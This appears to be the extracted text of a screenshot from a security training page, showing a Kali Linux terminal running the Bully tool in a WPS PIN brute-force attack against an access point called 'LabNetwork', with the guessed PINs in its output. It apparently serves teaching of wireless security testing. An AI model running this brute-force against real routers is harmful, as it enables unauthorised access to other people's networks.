 root@kali:~# bully -b E0:46:9A:B0:B2:DA mon0
[!] Bully v1.0-22 - WPS vulnerability assessment utility
[X] Unknown frequency '1386864128' reported by interface 'mon0'
[!] Using '00:c0:ca:20:e0:2a' for the source MAC address
[+] Datalink type set to '127', radiotap headers present
[+] Scanning for beacon from 'e0:46:9a:b0:b2:da' on channel 'unknown'
[+] Got beacon for 'LabNetwork' (e0:46:9a:b0:b2:da)
[+] Loading randomized pins from '/root/.bully/pins'
[!] Restoring session from '/root/.bully/e0469ab0b2da.run'
[+] Index of starting pin number is '0006000'
[+] Last State = 'NoAssoc'   Next pin '53576361'
[+] Rx(  M5  ) = 'Pin1Bad'   Next pin '43916368'
[+] Rx(  M5  ) = 'Pin1Bad'   Next pin '58226360'
[+] Rx(  M5  ) = 'Pin1Bad'   Next pin '89356364'
[+] Rx(  M5  ) = 'Pin1Bad'   Next pin '91526366'
[+] Rx(  M5  ) = 'Pin1Bad'   Next pin '41456361'
Sequence of
guessed pins
Forging security professionals